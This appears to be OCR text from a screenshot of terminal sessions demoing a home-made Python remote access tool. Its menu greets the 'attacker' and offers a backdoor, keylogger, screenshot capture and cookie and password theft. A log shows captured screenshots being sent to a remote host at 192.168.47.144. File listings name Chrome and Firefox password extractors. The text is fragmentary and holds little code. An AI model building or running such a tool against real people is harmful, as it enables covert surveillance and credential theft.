 Applications Menu
bec@mod3: ~/Desktop
20:41
bec
bec@mod3: ~/Desktop
bec@mod3: ~/Desktop/XGZ 77x45
root@mod3:/home/bec/Desktop# python clienteRATa.py
(_)_(_)
(o o)
==\o/==
Bienvenido atacante...
Elige una opcion:
1) Backdoor
2) Metasploit
3) Screenshots
4) Cookies
5) Passwords
6) Audio/Video
7) Keylogger
8) Cifrar
9) Informacion del proyecto
0) Salir
>>>
bec@mod3: ~/Desktop 77x22
/tmp/cap/2016-04-20_200054_342725984.png
/tmp/cap/2016-04-20_200154_040302450.png
/tmp/cap/2016-04-20_200325_917456424.png
/tmp/cap/2016-04-20_200639_974113162.png
/tmp/cap/2016-04-20_202702_748272164.png
/tmp/cap/2016-04-20_203350_100273936.png
/tmp/cap/2016-04-20_203607_921957265.png
/tmp/cap/2016-04-20_203926_631713337.png
Sending...
Done Sending
Traceback (most recent call last):
File "RATa.py", line 180, in <module>
remoto('192.168.47.144',6116)
File "RATa.py", line 122, in remoto
data = s.recv(512)
File "/usr/lib/python2.7/ssl.py", line 714, in recv
return self.read(buflen)
File "/usr/lib/python2.7/ssl.py", line 608, in read
v = self._sslobj.read(len or 1024)
socket.error: [Errno 104] Connection reset by peer
bec@mod3:~/Desktop$ python RATa.py
bec@mod3: ~/Desktop/img 77x21
cert.pem client.p12 img pyxhook.py
certs client.pem img.tar pyxhook.pyc
chrome-pass cookies key.pem RATa.py
chrome-password-export.py ez_setup.py llave.pem remoto
client.crt ff-pass llaves XGZ
client.csr ffpassdecrypt.py logs
bec@mod3:~/Desktop$ cd img/
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$ ls ..
algo clienteRATa.py ffpassdecrypt.pyc p.tar
CA client.key get-pip.py pyxhook.py
cert.pem client.p12 img pyxhook.pyc
certs client.pem key.pem RATa.py
chrome-pass cookies llave.pem remoto
chrome-password-export.py ez_setup.py llaves XGZ
client.crt ff-pass logs
client.csr ffpassdecrypt.py pass
bec@mod3:~/Desktop/img$